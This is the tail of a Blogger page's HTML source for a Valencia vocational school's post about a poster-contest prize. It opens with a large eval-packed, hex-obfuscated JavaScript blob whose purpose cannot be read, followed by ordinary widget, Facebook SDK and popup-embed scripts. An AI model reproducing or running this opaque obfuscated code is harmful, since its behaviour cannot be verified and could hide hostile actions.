\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script src='https://mypopups.com/api/embed/element?sub=88ab75e2-a19c-11ed-98aa-005056008dab-hrjrntnrkm'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nbBdERdcY_kIhBsMYqyO2b9mBkw:1769035250784';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8374413425372430638','//blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html','8374413425372430638');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8374413425372430638', 'title': 'La Formaci\xf3n + Profesional en Valencia', 'url': 'https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html', 'canonicalUrl': 'https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html', 'homepageUrl': 'https://blog.escuelaprofesionalxavier.com/', 'searchUrl': 'https://blog.escuelaprofesionalxavier.com/search', 'canonicalHomepageUrl': 'https://blog.escuelaprofesionalxavier.com/', 'blogspotFaviconUrl': 'https://blog.escuelaprofesionalxavier.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - Atom\x22 href\x3d\x22https://blog.escuelaprofesionalxavier.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - RSS\x22 href\x3d\x22https://blog.escuelaprofesionalxavier.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8374413425372430638/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - Atom\x22 href\x3d\x22https://blog.escuelaprofesionalxavier.com/feeds/5322222837073106121/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5322222837073106121', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/s72-w452-c-h640/KMECUENTAS%20(2).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png', 'pageName': 'MARTINA LIRIO: 2\xba PREMIO CARTELER\xcdA \x22K ME CUENTAS\x22 ', 'pageTitle': 'La Formaci\xf3n + Profesional en Valencia: MARTINA LIRIO: 2\xba PREMIO CARTELER\xcdA \x22K ME CUENTAS\x22 ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MARTINA LIRIO: 2\xba PREMIO CARTELER\xcdA \x22K ME CUENTAS\x22 ', 'description': 'Blog de actualidad sobre Formaci\xf3n Profesional: ciclos formativos de grado medio y superior de FP en Valencia (solicitudes, matr\xedculas, formaci\xf3n)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png', 'url': 'https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5322222837073106121}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList1', 'sidebar', document.getElementById('TextList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//blog.escuelaprofesionalxavier.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAVUc8ABcWi7lNWnMxeQ-P01r1BiW6lffbqvFezE1HjMlTrj1Ls7o5q1Tnyc7ciKgkJwntM9QzxsHmRUKvDws9CAz3ytA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
